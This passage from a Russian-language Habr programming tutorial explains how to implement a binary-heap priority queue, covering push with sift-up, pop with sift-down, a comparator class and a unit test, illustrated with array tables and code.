private static bool DefaultComp(const anytype lhs, const anytype rhs) {
return lhs < rhs;
}
};
```
### Вставка элемента
Вставку нового элемента будем осуществлять следующим образом. Элемент добавляем в конец кучи, т.е. в конец нашего массива.
Куча вставленным элементом в конец до просеивания вверхМассив:
| | | | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| i | 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 |
| value | 0 | 3 | 5 | 10 | 9 | 40 | 15 | 12 | 11 | 16 | 6 |
Далее нам надо сделать так называемое «просеивание вверх», чтобы новый элемент занял свое место в очереди в соответствии со своим значением. Такая вставка будет происходить за O(log n).
Куча после просеивания вверхМассив:
| | | | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| i | 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 |
| value | 0 | 3 | 5 | 10 | 9 | 6 | 15 | 12 | 11 | 16 | 40 |
Попробуем реализовать. Для этого добавим в класс PriorityQueue следующие методы:
* Push – вставка нового элемента
* SiftUp – просеивание вверх выделим в отдельный приватный метод
Код:
```
//inserts element and sorts the underlying container
public Push(anytype item){
heap_.append(item);
++size_;
SiftUp();
}
private SiftUp() {
int idx = Size();
while (true) {
if (idx == 1) {
break;
}
if (callFunction(comp_, heap_[idx], heap_[idx / 2])) {
Sw(heap_[idx], heap_[idx / 2]);
idx /= 2;
}
else {
break;
}
}
}
```
Удаление элемента
-----------------
Удаление элемента осуществляется из корня нашей пирамиды. Чтобы дерево при этом не распалось мы это место затыкаем последним элементом массива, перенеся его в ячейку i=1.
Куча с перенесенным последним элементом в кореньМассив:
| | | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| i | 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 |
| value | 0 | 40 | 5 | 10 | 9 | 6 | 15 | 12 | 11 | 16 |
После этого нам необходимо сделать «просеивание вниз», чтобы на вершине снова появился элемент с наивысшим приоритетом и все элементы кучи заняли свои места. Такое удаление будет происходить за O(log n).
Массив:
| | | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| i | 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 |
| value | 0 | 5 | 6 | 10 | 9 | 40 | 15 | 12 | 11 | 16 |
Реализуем. Для этого добавим в класс PriorityQueue следующие методы:
* Pop – удаление элемента с наибольшим приоритетом
* TakeTop – выводит элемент с наибольшим приоритетом одновременно удаляя его из очереди
* SiftDown – просеивание вниз выделим в отдельный приватный метод
Код:
```
//removes the top element
public Pop(){
if (Size() > 1) {
heap_[1] = heap_.takeLast();
--size_;
SiftDown();
}
else if(Size() == 1) {
heap_.removeAt(1);
--size_;
}
}
public anytype TakeTop(){
anytype temp = heap_.at(1);
Pop();
return temp;
}
private SiftDown() {
int idx = 1;
while (true) {
if (heap_.count() > 2 * idx + 1) {
if (callFunction(comp_, heap_[2 * idx], heap_[2 * idx + 1])) {
if (callFunction(comp_, heap_[2 * idx], heap_[idx])) {
Sw(heap_[2 * idx], heap_[idx]);
idx = 2 * idx;
}
else {
break;
}
}
else {
if (callFunction(comp_, heap_[2 * idx + 1], heap_[idx])) {
Sw(heap_[2 * idx + 1], heap_[idx]);
idx = 2 * idx + 1;
}
else {
break;
}
}
}
else if (heap_.count() == 2 * idx + 1 && callFunction(comp_, heap_[2 * idx], heap_[idx])) {
Sw(heap_[2 * idx], heap_[idx]);
break;
}
else {
break;
}
}
}
```
### Вишенка на торте
Для удобства установки приоритета создадим небольшой класс CompareClass
```
class CompareClass
{
public static bool Greater(const anytype& lhs, const anytype& rhs) {
return lhs > rhs;
}
public static bool Less(const anytype& lhs, const anytype& rhs) {
return lhs < rhs;
}
};
```
Таким образом сможем провести небольшое тестирование получившейся приоритетной очереди
```
void UnitTestPriorityQueue() {
function_ptr ptr_greater = CompareClass::Greater;
PriorityQueue pq = PriorityQueue(ptr_greater);
oaUnitAssertEqual("TestCase №1", pq.Size(), 0);
oaUnitAssertTrue("TestCase №2", pq.Empty());
pq.Push(10);
oaUnitAssertEqual("TestCase №3", pq.Top(), 10);
pq.Push(4);
oaUnitAssertEqual("TestCase №4", pq.Top(), 10);
pq.Push(15);
oaUnitAssertEqual("TestCase №5", pq.Top(), 15);
pq.Push(6);
oaUnitAssertEqual("TestCase №6", pq.Top(), 15);
pq.Push(3);
oaUnitAssertEqual("TestCase №7", pq.Top(), 15);
pq.Push(20);
oaUnitAssertEqual("TestCase №8", pq.Top(), 20);
pq.Push(7);
oaUnitAssertEqual("TestCase №9", pq.Top(), 20);
oaUnitAssertEqual("TestCase №10", pq.Size(), 7);
pq.Pop();
oaUnitAssertEqual("TestCase №11", pq.Top(), 15);
oaUnitAssertEqual("TestCase №12", pq.Size(), 6);
oaUnitAssertEqual("TestCase №13", pq.TakeTop(), 15);
oaUnitAssertEqual("TestCase №14", pq.Top(), 10);
oaUnitAssertEqual("TestCase №16", pq.Size(), 5);
while(!pq.Empty()) {
pq.Pop();
}
oaUnitAssertEqual("TestCase №16", pq.Size(), 0);
}
```
Продолжение следует… но это не точно :) | https://habr.com/ru/post/713524/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.